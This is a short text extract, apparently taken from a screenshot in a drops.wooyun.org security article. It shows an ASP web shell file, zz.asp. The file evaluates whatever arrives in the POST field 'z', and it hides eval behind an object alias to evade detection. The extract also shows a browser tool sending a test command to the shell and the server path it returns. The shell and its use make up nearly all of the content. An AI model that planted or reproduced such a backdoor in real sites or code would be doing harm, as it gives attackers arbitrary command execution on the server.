 http://127.0.0.1/zz.asp
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
127.0.0.1/zz.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
z=Response.write(Server.mappath("."));
127.0.0.1/zz.asp
c:\inetpub\wwwroot
zz.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>
var P = Request.form('z');
var Wab = {'E':eval};
Wab.E(P+'');
</SCRIPT>
drops.wooyun.org